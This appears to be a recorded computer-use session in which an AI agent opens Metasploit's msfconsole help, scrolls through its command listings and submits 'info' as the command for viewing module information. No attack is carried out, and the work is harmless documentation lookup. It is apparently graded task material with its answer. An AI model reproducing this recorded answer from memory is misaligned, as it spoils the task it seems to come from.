
{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [273, 4]}
{"action": "scroll", "coordinate": [671, 144], "scroll_direction": "down", "scroll_amount": 1}

Step: Enter help at the msf6 prompt in the msfconsole terminal
{"action": "left_click", "coordinate": [324, 340]}

{"action": "left_click", "coordinate": [276, 7]}

{"action": "scroll", "coordinate": [778, 178], "scroll_direction": "down", "scroll_amount": 15}
{"action": "type", "text": "help"}

Step: Scroll through Core Commands and Module Commands to find info's description
{"action": "scroll", "coordinate": [589, 182], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [600, 188], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [600, 188], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [600, 189], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [614, 168], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [649, 206], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [649, 207], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [649, 207], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [649, 207], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [613, 185], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [614, 186], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [614, 185], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [614, 186], "scroll_direction": "down", "scroll_amount": 1}

Step: Submit info as the answer for viewing module information
{"action": "left_click", "coordinate": [243, 340]}
{"action": "type", "text": "info"}
